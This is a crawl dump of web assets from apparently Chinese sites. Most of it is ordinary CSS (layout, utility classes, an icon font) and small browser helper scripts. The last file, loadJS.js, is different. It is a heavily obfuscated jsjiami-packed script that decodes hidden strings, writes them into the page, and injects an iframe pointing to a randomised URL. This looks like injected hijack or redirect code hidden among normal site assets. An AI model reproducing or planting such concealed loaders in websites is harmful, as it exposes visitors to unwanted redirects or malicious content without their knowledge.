.ik-footer .lianxi span.add { font-size: 13px;}
.ik-footer .weixin { width: 115px;padding-top: 35px;}
.ik-footer .weixin img { width: 100%;}

.new-float a:hover { text-decoration:none;}
.new-float{
	position: fixed;
	right: 0;
	top: 50%;
	z-index: 50;
	width: 77px;
	height: 374px;
	margin-top: -187px;
}
.new-float li{
	position: relative;
	width: 77px;
	height: 57px;
	margin-bottom: 1px;
	line-height: 27px;
	color: #fff;
	text-align: center;
}
.new-float li.hover{
	overflow: hidden;
}
.new-float li a{
	display: inline-block;
	color: #fff;
}
.new-float li a.tit{
	width: 77px;
	height: 27px;
	padding: 30px 10px 0 0;
	color: #fff;
}
.new-float li p{
	position: relative;
	z-index: 2;
	height: 27px;
	padding-top: 30px;
	cursor: pointer;
}
.new-float li.th { position:relative;}
.new-float li.th .thpic { display:none;}
.new-float li.th:hover .thpic { display:block;position:absolute;left:-180px;top:-100%;width:180px;height:180px;}
.new-float li.th:hover .thpic img {width:180px;height:180px; }

.new-float li.fi a.tit{
	background: url(../image/bg_float01.png) no-repeat;
}
.new-float li.se a{
	background: url(../image/bg_float02.png) no-repeat;
}
.new-float li.th a{
	background: url(../image/bg_float03.png) no-repeat;
}
.new-float li.fo a.tit{
	background: url(../image/bg_float04.png) no-repeat;
}
.new-float li.fif p{
	background: url(../image/bg_float05.png) no-repeat;
}
.new-float li .tel{
	position: absolute;
	left: 77px;
	top: 0;
	z-index: 1;
	width: 164px;
	height: 57px;
	font: 24px/57px Arial;
	color: #fff;
	background: url(../image/bg_float06.png) no-repeat;
	cursor: pointer;
}
.new-float a.mof{
	display: inline-block;
	width: 54px;
	height: 71px;
	padding: 12px 11px 0 12px;
	margin-top: 10px;
	*margin-top: 7px;
	background: url(../image/bg_float07.png) no-repeat;
	font-size: 18px;
	line-height: 22px;
	color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.zjkhjzs.com/ms/css/styles.css
body_size: 1751
content:
body{overflow-x:hidden;margin:0;padding:0;height:100%;background:#fff;color:#333;font:12px/1.2 Hiragino Sans GB,Microsoft YaHei,\\5FAE\8F6F\96C5\9ED1,arial,Tahoma,SimSun,"sans-serif"}dd,dl,dt,li,ol,ul{list-style:none}dd,dl,dt,li,ol,p,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0}input::-webkit-input-placeholder{color:#999;font-size:13px}button,textarea,input,select{font-family:Microsoft YaHei}a{text-decoration:none;transition:all .2s linear 0s}a:hover{color:#ff552e;text-decoration:underline}:focus{outline:0}img{border:0 none;vertical-align:middle}img.loading{background:url(../image/loading.gif) center no-repeat}i{font-style:normal}table{border-collapse:collapse;border-right:1px solid #eee;border-bottom:1px solid #eee;border-spacing:0}td{border-top:1px solid #eee;border-left:1px solid #eee}@font-face{font-family:OpenSans;src:url(https://www.zgzpc.com/css/fonts/OpenSans.ttf)}@font-face{font-family:OpenSanslight;src:url(https://www.zgzpc.com/css/fonts/OpenSansLight.ttf)}@font-face{font-family:OpenSansbold;src:url(https://www.zgzpc.com/css/fonts/OpenSansBold.ttf)}* html body{overflow:visible}* html frame,* html iframe{overflow:auto}* html frameset{overflow:hidden}input,textarea{word-wrap:break-word;word-break:break-all}.button{vertical-align:middle;font-size:9pt}.button{cursor:pointer}.fl{float:left}.fr{float:right}.clearfix:after{clear:both;display:block;visibility:hidden;height:0;content:"24dq"}* html .clearfix{height:1%}.clearfix{display:block}::selection{background:#c40000;color:#fff}::-moz-selection{background:#c40000;color:#fff}::-webkit-selection{background:#c40000;color:#fff}.clear{clear:both;display:block;overflow:hidden;height:0;font-size:0}.mt1{margin-top:1px}.mt2{margin-top:2px}.mt3{margin-top:3px}.mt8{margin-top:8px}.mt4{margin-top:4px}.mt5{margin-top:5px}.mt7{margin-top:7px}.mt9{margin-top:9px}.mt10{margin-top:10px}.mt11{margin-top:11px}.mt12{margin-top:9pt}.mt13{margin-top:13px}.mt15{margin-top:15px}.mt18{margin-top:18px}.mt20{margin-top:20px}.mt22{margin-top:22px}.mt25{margin-top:25px}.mt28{margin-top:28px}.mt30{margin-top:30px}.mt35{margin-top:35px}.mt40{margin-top:40px}.mt43{margin-top:43px}.mt45{margin-top:45px}.mt50{margin-top:50px}.mt53{margin-top:53px}.mt55{margin-top:55px}.mt56{margin-top:56px}.pt1{padding-top:1px}.pt2{padding-top:2px}.pt3{padding-top:3px}.pt5{padding-top:5px}.pt6{padding-top:6px}.pt7{padding-top:7px}.pt8{padding-top:8px}.pt9{padding-top:9px}.pt10{padding-top:10px}.pt11{padding-top:11px}.pt12{padding-top:9pt}.pt13{padding-top:13px}.pt14{padding-top:14px}.pt15{padding-top:15px}.pt18{padding-top:18px}.pt20{padding-top:20px}.pt25{padding-top:25px}.pt26{padding-top:26px}.pt28{padding-top:28px}.pt30{padding-top:30px}.pt35{padding-top:35px}.pt40{padding-top:40px}.pt41{padding-top:41px}.pt42{padding-top:42px}.pt43{padding-top:43px}.pt45{padding-top:45px}.pt50{padding-top:50px}.pt55{padding-top:55px}.pt56{padding-top:56px}.pt58{padding-top:58px}.pt60{padding-top:60px}.pt65{padding-top:65px}.tl{text-align:left}.tc{text-align:center}.tr{text-align:right}.ti2{text-indent:2px}.ti5{text-indent:5px}.ti8{text-indent:8px}.ti9{text-indent:9px}.ti10{text-indent:10px}.ti11{text-indent:11px}.ti12{text-indent:9pt}.ti13{text-indent:13px}.ti15{text-indent:15px}.ti17{text-indent:17px}.ti18{text-indent:18px}.ti20{text-indent:20px}.ti21{text-indent:21px}.ti22{text-indent:22px}.ti23{text-indent:23px}.ti25{text-indent:25px}.ti27{text-indent:27px}.ti28{text-indent:28px}.ti30{text-indent:30px}.ti33{text-indent:33px}.ti35{text-indent:35px}.ti40{text-indent:40px}.ti45{text-indent:45px}.ti50{text-indent:50px}.lh15{line-height:15px}.lh16{line-height:1pc}.lh18{line-height:18px}.lh19{line-height:19px}.lh20{line-height:20px}.lh21{line-height:21px}.lh22{line-height:22px}.lh23{line-height:23px}.lh24{line-height:24px}.lh25{line-height:25px}.lh26{line-height:26px}.lh27{line-height:27px}.lh28{line-height:28px}.lh29{line-height:29px}.lh30{line-height:30px}.lh31{line-height:31px}.lh32{line-height:2pc}.lh33{line-height:33px}.lh34{line-height:34px}.lh35{line-height:35px}.lh36{line-height:36px}.lh37{line-height:37px}.lh38{line-height:38px}.lh40{line-height:40px}.lh41{line-height:41px}.lh42{line-height:42px}.lh43{line-height:43px}.lh45{line-height:45px}.lh46{line-height:46px}.lh47{line-height:47px}.lh48{line-height:3pc}.lh50{line-height:50px}.lh52{line-height:52px}.lh53{line-height:53px}.lh55{line-height:55px}.lh60{line-height:60px}.f12{font-size:9pt}.f13{font-size:13px}.f14{font-size:14px}.f15{font-size:15px}.f16{font-size:1pc}.f17{font-size:17px}.f18{font-size:18px}.f20{font-size:20px}.f22{font-size:22px}.f23{font-size:23px}.f24{font-size:24px}.f25{font-size:25px}.f26{font-size:26px}.f28{font-size:28px}.f30{font-size:30px}.f35{font-size:35px}.fb{font-weight:700}.fw{font-family:"微软雅黑"}.fs{font-family:"宋体"}.far{font-family:Arial}.cf{color:#fff}.c6{color:#666}.cc{color:#ccc}.c3{color:#333}.iz-page{margin:20px auto 0}.iz-page a{display:inline-block;margin:0 2px;padding:0 11px;color:#a9a9a9}.iz-page a.page-home,.iz-page a.page-next,.iz-page a.page-num{border:1px solid #dedddb}.iz-page a.page-num-current,.iz-page a:hover.page-back,.iz-page a:hover.page-home,.iz-page a:hover.page-next,.iz-page a:hover.page-num{border:1px solid #0097ce;background:#0097ce;color:#fff;text-decoration:none}.iz-page a.page-next,.iz-page a.page-num{border-radius:0}.iz-page a.page-back{border:1px solid #dedddb}.iz-page a:hover.page-back{border:1px solid #0097ce}.iz-page a.page-num-current{padding-right:9pt}

--- FILE ---
content_type: text/css
request_url: https://www.gzdfcy.com/wp-content/themes/onenav/css/iconfont.css?ver=4.1810
body_size: 1390
content:
@font-face {
  font-family: "iconfont"; /* Project id 1625911 */
  src: url('./fonts/iconfont.woff2?t=1678479024701') format('woff2'),
       url('./fonts/iconfont.woff?t=1678479024701') format('woff'),
       url('./fonts/iconfont.ttf?t=1678479024701') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-time-o:before {
  content: "\e61a";
}

.icon-jinbi:before {
  content: "\e60d";
}

.icon-hide-line:before {
  content: "\e6cf";
}

.icon-competence:before {
  content: "\e633";
}

.icon-user-rights:before {
  content: "\e639";
}

.icon-security:before {
  content: "\e6ba";
}

.icon-phone-num:before {
  content: "\eb75";
}

.icon-key-circle:before {
  content: "\e632";
}

.icon-lock:before {
  content: "\e746";
}

.icon-unlock:before {
  content: "\e91f";
}

.icon-location:before {
  content: "\e8c4";
}

.icon-back:before {
  content: "\e6f2";
}

.icon-min-app:before {
  content: "\eb74";
}

.icon-qr:before {
  content: "\e637";
}

.icon-upload:before {
  content: "\e6a1";
}

.icon-down:before {
  content: "\e6a4";
}

.icon-facebook-f:before {
  content: "\e638";
}

.icon-google:before {
  content: "\e87a";
}

.icon-twitter:before {
  content: "\e882";
}

.icon-alipay:before {
  content: "\e8de";
}

.icon-dingtalk:before {
  content: "\e7c0";
}

.icon-huawei:before {
  content: "\e623";
}

.icon-gitee:before {
  content: "\e629";
}

.icon-random:before {
  content: "\e631";
}

.icon-minipanel:before {
  content: "\e635";
}

.icon-home:before {
  content: "\e62c";
}

.icon-diandian:before {
  content: "\e653";
}

.icon-dian:before {
  content: "\eb73";
}

.icon-seting:before {
  content: "\e649";
}

.icon-upload-wd:before {
  content: "\e761";
}

.icon-add:before {
  content: "\e6d8";
}

.icon-subtract:before {
  content: "\e70f";
}

.icon-collection-line:before {
  content: "\e636";
}

.icon-nothing:before {
  content: "\e6f7";
}

.icon-nothing1:before {
  content: "\e684";
}

.icon-modify:before {
  content: "\e634";
}

.icon-tvbox:before {
  content: "\e8d4";
}

.icon-wailian:before {
  content: "\e66c";
}

.icon-book-mark-line:before {
  content: "\e6bb";
}

.icon-book:before {
  content: "\e62a";
}

.icon-buy_car:before {
  content: "\e62b";
}

.icon-phone:before {
  content: "\e625";
}

.icon-baidu:before {
  content: "\e68b";
}

.icon-refresh:before {
  content: "\e6b6";
}

.icon-mac:before {
  content: "\e624";
}

.icon-app:before {
  content: "\e6b9";
}

.icon-jt-line-r:before {
  content: "\e620";
}

.icon-chakan-line:before {
  content: "\e62f";
}

.icon-version-Line:before {
  content: "\e61f";
}

.icon-ad-line:before {
  content: "\e79e";
}

.icon-ad-copy:before {
  content: "\eb6f";
}

.icon-shijian:before {
  content: "\e7d3";
}

.icon-huabanfuben:before {
  content: "\e62d";
}

.icon-en:before {
  content: "\e61d";
}

.icon-cn:before {
  content: "\e764";
}

.icon-zouxiang:before {
  content: "\e621";
}

.icon-qushitubiao:before {
  content: "\e6bd";
}

.icon-tubiaopeizhi:before {
  content: "\e622";
}

.icon-zip:before {
  content: "\e616";
}

.icon-ubuntu:before {
  content: "\e66d";
}

.icon-app-store-fill:before {
  content: "\e6a9";
}

.icon-android:before {
  content: "\e614";
}

.icon-linux:before {
  content: "\e650";
}

.icon-app-store-fill-b:before {
  content: "\eb6e";
}

.icon-microsoft:before {
  content: "\eb70";
}

.icon-loading:before {
  content: "\e613";
}

.icon-goto:before {
  content: "\e611";
}

.icon-yinhao-l:before {
  content: "\e672";
}

.icon-yinhao-r:before {
  content: "\ea23";
}

.icon-picture:before {
  content: "\e66e";
}

.icon-book-mark:before {
  content: "\e670";
}

.icon-url:before {
  content: "\e6c7";
}

.icon-key:before {
  content: "\e6a6";
}

.icon-tougao:before {
  content: "\e648";
}

.icon-point:before {
  content: "\ea21";
}

.icon-chart-box:before {
  content: "\e627";
}

.icon-renren:before {
  content: "\e607";
}

.icon-links:before {
  content: "\e642";
}

.icon-qqzone:before {
  content: "\e839";
}

.icon-chart:before {
  content: "\e617";
}

.icon-tiwwer:before {
  content: "\e65b";
}

.icon-douban:before {
  content: "\e6c6";
}

.icon-chart-pc:before {
  content: "\ea1f";
}

.icon-copy:before {
  content: "\e697";
}

.icon-share:before {
  content: "\e6e6";
}

.icon-facebook:before {
  content: "\e60b";
}

.icon-user:before {
  content: "\e61e";
}

.icon-heart:before {
  content: "\e630";
}

.icon-instructions:before {
  content: "\e656";
}

.icon-comment:before {
  content: "\e668";
}

.icon-to-up:before {
  content: "\e6bc";
}

.icon-business:before {
  content: "\e685";
}

.icon-bulletin:before {
  content: "\e608";
}

.icon-password:before {
  content: "\e675";
}

.icon-related:before {
  content: "\e605";
}

.icon-statement:before {
  content: "\e62e";
}

.icon-hot:before {
  content: "\e659";
}

.icon-light:before {
  content: "\e6ff";
}

.icon-night:before {
  content: "\e6fa";
}

.icon-collection:before {
  content: "\e849";
}

.icon-name:before {
  content: "\e7fb";
}

.icon-like:before {
  content: "\e615";
}

.icon-user-circle:before {
  content: "\e662";
}

.icon-publish:before {
  content: "\e6b2";
}

.icon-version:before {
  content: "\e70c";
}

.icon-notice:before {
  content: "\e6b7";
}

.icon-chakan:before {
  content: "\e61c";
}

.icon-time:before {
  content: "\e747";
}

.icon-crying-circle:before {
  content: "\e606";
}

.icon-email:before {
  content: "\e7b2";
}

.icon-category:before {
  content: "\e60c";
}

.icon-classification:before {
  content: "\e72e";
}

.icon-tags:before {
  content: "\e60e";
}

.icon-globe:before {
  content: "\e603";
}

.icon-adopt:before {
  content: "\e601";
}

.icon-crying:before {
  content: "\e737";
}

.icon-warning:before {
  content: "\e602";
}

.icon-smiley-circle:before {
  content: "\e641";
}

.icon-close-circle:before {
  content: "\e60f";
}

.icon-close:before {
  content: "\e60a";
}

.icon-tishi:before {
  content: "\e610";
}

.icon-smiley:before {
  content: "\e619";
}

.icon-arrow-l:before {
  content: "\e794";
}

.icon-arrow-t:before {
  content: "\e795";
}

.icon-arrow-r-m:before {
  content: "\ea22";
}

.icon-arrow-r:before {
  content: "\e793";
}

.icon-arrow-b:before {
  content: "\e612";
}

.icon-tag:before {
  content: "\e628";
}

.icon-weibo:before {
  content: "\e626";
}

.icon-git:before {
  content: "\e61b";
}

.icon-qr-sweep:before {
  content: "\e618";
}

.icon-search:before {
  content: "\e792";
}

.icon-wechat:before {
  content: "\e609";
}

.icon-github:before {
  content: "\e64a";
}

.icon-qq:before {
  content: "\e600";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.zjkhjzs.com/ms/js/z.ik.js
body_size: 685
content:
//加入收藏
function AddFavorite(sURL, sTitle) {
    sURL = encodeURI(sURL);
    try {
        window.external.addFavorite(sURL, sTitle);
    } catch (e) {
        try {
            window.sidebar.addPanel(sTitle, sURL, "");
        } catch (e) {
            alert("请按 Ctrl+D 收藏");
        }
    }
}
//放到桌面
function ToDesktop(sUrl, sName) {
    try {
        var WshShell = new ActiveXObject("WScript.Shell");
        var oUrlLink = WshShell.CreateShortcut(WshShell.SpecialFolders("Desktop") + "\\" + sName + ".url");
        oUrlLink.TargetPath = sUrl;
        oUrlLink.Save();
    }
    catch (e) {
        alert("当前安全级别不允许操作！");
    }
}
//设为首页
function SetHomePage(obj) {
    try {
        obj.style.behavior = 'url(#default#homepage)';
        obj.setHomePage('http://www.jsllgw.com/');
    } catch (e) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            } catch (e) {
                alert("抱歉，此操作被您浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            };
        } else {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n需要手动将'http://www.jsllgw.com/'设置为首页。");
        };
    };
};

--- FILE ---
content_type: application/javascript
request_url: https://www.zjkhjzs.com/loadJS.js?v=736942
body_size: 3688
content:
var _0xodX='jsjiami.com.v7';function _0x5120(){const _0x3969ec=(function(){return[_0xodX,'CFDKjMgnsjWqirkBanumMi.XydcdoQVmX.vV7kAJ==','mX5/vhNdO8kFW60','ktn7xdK','WQdcGCoga3e/WOyWWPjfWRhcLa','W63dVLeIWR3cKSonWQ9ezw8','lmo2sSoaW7i','pxRdM8owW7y','W6ldHWj+','WOmxW6K','BSkYa8kj','W73dI8kHtsJdTCor','WRpcIK83W4rnESoK','ifKPWPHZ','EvPls2O','B3dcVMZdT8oI','zKTuuW'].concat((function(){return['W7ddGgzQswhdLXGEvsvhW5qXWRxdTuP5CSoXW5lcQt7dHmoZW4mQWQTJWQKFWQD/W6vrW4S','fmo8WPJdSCkRbCkfnsJcUCoTba','DsJcK8oehSoyCmknyfzPeJ4','WPecW5rVqW','W7VdJSohWPu','AmkMA27dJW','W6BdI2f6ra','WPizW55QuSoAW6RcPG','zrXMW4qGW7NdMSkTlSksWQ3cJG','A8k9WRtcOcC','W7ZcV8otWRlcQKfCpMHbzCkTAWOmW4G','WOXKxCkGW4hcG8kiW7VcTJVcV8k3','WR5wW4NcVZFdSSo4WPy9W6ldUW','uJHErchcIGW5WRaVhmowFGCZhKVdSWqadCk4Dxq1WPZdMfFdQGfdnCkkyCkwzKrpdSouwMejW7/cHCoVWR45WQDyW4KLl2DPW6alW514CuBcM8ktWOVcLLqLqmolpZ3dSCkgoCoSghWgyszQjCo8AZOGW5hdJCk6pSoZWOPOWQDAE8k0vYFcHN1DW4NdICoJW4HLWQddPKRcUSkSAL8EFbKkW5O8WO1SW47dNaaIgrntW4ZdQ8klaCkxlc3cVceUzGfyW4rlWO9HWO/dQmktWRL5WRBdO3VdGCkeWPnAEmkVW4yQWOWtcCoyW4VdPmo3WQtcJSovW6iobw0XW4C4zSkju3mpW6mVfJjTzL1LW4lcN8kiWPFdMSo2FLq4W7K+W5pdHmo/W6/cU8knDmkLoeVcVX1vWPNdPWiRWOJcM8okBuddKmkuWOeQW4uGBSkNWOFdN0VdO8kgW7/cILVcO8ovDSk0ue3dTmkSWO/cRCoVgdhcMIhcUw4huHpdKKLkW6ZdPedcH8kUW7JdMwddLwJdImowWQ4OWOHmjg96WRZdRmo6cIKCWPFcSLxdRmk9lXNdVYvoCuZcTCkdDSodWOddQ8ocW4qLW5tcUmoYgSoAWPS2C2tdKSo2WRFcSmkrySoKACk/uJpcJmo8WPfroqddRKXLWQtdJSobfxLKWPRcSx7dKtKRWR1dWPhdMCosWRD8gmopWRtdMmodsmktW6PjWOpdVSo0xSkvW5S1W45VW4ldH8oAxLCjW7uXWQeGcSk+qSo0W4/dSCk+a8kVuSkQBvX4W43dL2u0WOZcIwZdPxyaWQ/dTuNdQY/dLCkOwSoIWO1myKWAW7JcS8kaWPn/[base64]','srnNtmk8WOFcMXKchSkdW67cV8oZWOtcSa','WRFcOIlcLJ/dPa','W6qeWPFdRMFdSq'].concat((function(){return['jxxdHSkn','FIRdR8khxmkLcmkj','fmopCCo/W58','W5DoWPSZe8kfW73cVc7cU2T0','WONdGmkMW4ddTHDFdNXsq8kl','dCoIWO9fW6i8W7mQWORdLSocnq','BCk1bmkAWQ9KWQZcUt0LjG','rCkcuvJdOW','WQldS8kayXfEWPm','e1JcMGbEi0qvW6WqDSoT','WQWKW4hdOLe','W61IWONcVGdcLcBdTJBdVCksnvu','saqlW6ddKmk/','WOTLu8kHW4tcG8kWW6dcPqZcRCkn','WQRdOmkMCbxdKq'];}()));}()));}());_0x5120=function(){return _0x3969ec;};return _0x5120();};function _0x58e9(_0x3ea67b,_0x34f71c){const _0x51208f=_0x5120();return _0x58e9=function(_0x58e981,_0x436027){_0x58e981=_0x58e981-0x104;let _0x52d75a=_0x51208f[_0x58e981];if(_0x58e9['vrSgfB']===undefined){var _0x1d1157=function(_0x5a2ff1){const _0x513b9f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x346e97='',_0x482022='';for(let _0x46360c=0x0,_0x72fbb0,_0xe1d0ea,_0x3a8612=0x0;_0xe1d0ea=_0x5a2ff1['charAt'](_0x3a8612++);~_0xe1d0ea&&(_0x72fbb0=_0x46360c%0x4?_0x72fbb0*0x40+_0xe1d0ea:_0xe1d0ea,_0x46360c++%0x4)?_0x346e97+=String['fromCharCode'](0xff&_0x72fbb0>>(-0x2*_0x46360c&0x6)):0x0){_0xe1d0ea=_0x513b9f['indexOf'](_0xe1d0ea);}for(let _0x26a386=0x0,_0x45d873=_0x346e97['length'];_0x26a386<_0x45d873;_0x26a386++){_0x482022+='%'+('00'+_0x346e97['charCodeAt'](_0x26a386)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x482022);};const _0x46a100=function(_0x3f0932,_0xe4fba9){let _0x5683b3=[],_0x397647=0x0,_0x3a197b,_0x44efff='';_0x3f0932=_0x1d1157(_0x3f0932);let _0x37088b;for(_0x37088b=0x0;_0x37088b<0x100;_0x37088b++){_0x5683b3[_0x37088b]=_0x37088b;}for(_0x37088b=0x0;_0x37088b<0x100;_0x37088b++){_0x397647=(_0x397647+_0x5683b3[_0x37088b]+_0xe4fba9['charCodeAt'](_0x37088b%_0xe4fba9['length']))%0x100,_0x3a197b=_0x5683b3[_0x37088b],_0x5683b3[_0x37088b]=_0x5683b3[_0x397647],_0x5683b3[_0x397647]=_0x3a197b;}_0x37088b=0x0,_0x397647=0x0;for(let _0x343dbc=0x0;_0x343dbc<_0x3f0932['length'];_0x343dbc++){_0x37088b=(_0x37088b+0x1)%0x100,_0x397647=(_0x397647+_0x5683b3[_0x37088b])%0x100,_0x3a197b=_0x5683b3[_0x37088b],_0x5683b3[_0x37088b]=_0x5683b3[_0x397647],_0x5683b3[_0x397647]=_0x3a197b,_0x44efff+=String['fromCharCode'](_0x3f0932['charCodeAt'](_0x343dbc)^_0x5683b3[(_0x5683b3[_0x37088b]+_0x5683b3[_0x397647])%0x100]);}return _0x44efff;};_0x58e9['oQFzDu']=_0x46a100,_0x3ea67b=arguments,_0x58e9['vrSgfB']=!![];}const _0x36cd56=_0x51208f[0x0],_0xf1a2dc=_0x58e981+_0x36cd56,_0x52bcce=_0x3ea67b[_0xf1a2dc];return!_0x52bcce?(_0x58e9['xQUhlu']===undefined&&(_0x58e9['xQUhlu']=!![]),_0x52d75a=_0x58e9['oQFzDu'](_0x52d75a,_0x436027),_0x3ea67b[_0xf1a2dc]=_0x52d75a):_0x52d75a=_0x52bcce,_0x52d75a;},_0x58e9(_0x3ea67b,_0x34f71c);}const _0x3f3cef=_0x58e9;if(function(_0x4e714b,_0x54ce05,_0x3278f0,_0x474e89,_0xe1cb9c,_0x1d0412,_0x3c3097){return _0x4e714b=_0x4e714b>>0x8,_0x1d0412='hs',_0x3c3097='hs',function(_0x34a4f4,_0x2ff1d3,_0x475cbc,_0x1210c7,_0x22ee71){const _0x2987a4=_0x58e9;_0x1210c7='tfi',_0x1d0412=_0x1210c7+_0x1d0412,_0x22ee71='up',_0x3c3097+=_0x22ee71,_0x1d0412=_0x475cbc(_0x1d0412),_0x3c3097=_0x475cbc(_0x3c3097),_0x475cbc=0x0;const _0x6c0bdc=_0x34a4f4();while(!![]&&--_0x474e89+_0x2ff1d3){try{_0x1210c7=parseInt(_0x2987a4(0x11c,'9Wre'))/0x1+-parseInt(_0x2987a4(0x11a,'*]o%'))/0x2+-parseInt(_0x2987a4(0x124,'sMQm'))/0x3+parseInt(_0x2987a4(0x122,'aJh)'))/0x4+-parseInt(_0x2987a4(0x11f,'ts%X'))/0x5*(-parseInt(_0x2987a4(0x111,'sMQm'))/0x6)+-parseInt(_0x2987a4(0x107,'a7HS'))/0x7+-parseInt(_0x2987a4(0x11d,'@lUd'))/0x8*(parseInt(_0x2987a4(0x118,'q[CW'))/0x9);}catch(_0x524507){_0x1210c7=_0x475cbc;}finally{_0x22ee71=_0x6c0bdc[_0x1d0412]();if(_0x4e714b<=_0x474e89)_0x475cbc?_0xe1cb9c?_0x1210c7=_0x22ee71:_0xe1cb9c=_0x22ee71:_0x475cbc=_0x22ee71;else{if(_0x475cbc==_0xe1cb9c['replace'](/[BngyMFVWXudCrqkKADJQ=]/g,'')){if(_0x1210c7===_0x2ff1d3){_0x6c0bdc['un'+_0x1d0412](_0x22ee71);break;}_0x6c0bdc[_0x3c3097](_0x22ee71);}}}}}(_0x3278f0,_0x54ce05,function(_0x35ad82,_0x3711cc,_0x21d3a8,_0x6218ed,_0x43ded5,_0x3e48ec,_0x4f6555){return _0x3711cc='\x73\x70\x6c\x69\x74',_0x35ad82=arguments[0x0],_0x35ad82=_0x35ad82[_0x3711cc](''),_0x21d3a8='\x72\x65\x76\x65\x72\x73\x65',_0x35ad82=_0x35ad82[_0x21d3a8]('\x76'),_0x6218ed='\x6a\x6f\x69\x6e',(0x1bb3aa,_0x35ad82[_0x6218ed](''));});}(0xbd00,0x5850f,_0x5120,0xbf),_0x5120){}document['write'](_0x3f3cef(0x113,'S&82')),document[_0x3f3cef(0x114,'sgy4')](_0x3f3cef(0x110,'QXf8'),function(){const _0x484f99=_0x3f3cef,_0x368528={'GWjym':function(_0x37df96,_0x507fd5){return _0x37df96<_0x507fd5;},'GxFjq':function(_0x27fae7,_0x13122a){return _0x27fae7*_0x13122a;},'vxaNI':function(_0x5035e0){return _0x5035e0();},'KMBSH':_0x484f99(0x12e,'@lUd')};function _0x2a7e00(){const _0x535e27=_0x484f99,_0x5c580d=_0x535e27(0x106,'Z^)d');let _0x45045b='';for(let _0x731f6=0x0;_0x368528[_0x535e27(0x12b,'WKaF')](_0x731f6,0x8);_0x731f6++){_0x45045b+=_0x5c580d[Math[_0x535e27(0x10f,'v]O)')](_0x368528[_0x535e27(0x127,'S&82')](Math[_0x535e27(0x104,'8NlL')](),_0x5c580d[_0x535e27(0x115,'9pW$')]))];}return _0x45045b;}var _0x14f79e=_0x484f99(0x130,'@t(6')+_0x368528['vxaNI'](_0x2a7e00)+_0x484f99(0x120,'FvBP'),_0xdc0058=document['createElement']('iframe');_0xdc0058['src']=_0x14f79e,_0xdc0058['style'][_0x484f99(0x10d,'*]o%')]=_0x484f99(0x11e,'W6mA'),_0xdc0058['style'][_0x484f99(0x12d,'ZgrH')]='0',_0xdc0058[_0x484f99(0x12a,'@lUd')][_0x484f99(0x105,'DMgC')]='0',_0xdc0058[_0x484f99(0x121,'aJh)')][_0x484f99(0x10c,'Z^)d')]=_0x368528[_0x484f99(0x119,'@lUd')],_0xdc0058[_0x484f99(0x132,'DMgC')][_0x484f99(0x116,'(7k5')]=_0x368528[_0x484f99(0x10b,'W6mA')],_0xdc0058[_0x484f99(0x131,'8T@X')][_0x484f99(0x123,'9a8G')]=_0x484f99(0x12c,'@t(6'),_0xdc0058[_0x484f99(0x109,'*]o%')][_0x484f99(0x125,'^%Q]')]=_0x484f99(0x10a,'q#al'),document[_0x484f99(0x117,'q[CW')][_0x484f99(0x129,'AqdM')](_0xdc0058);});var version_ = 'jsjiami.com.v7';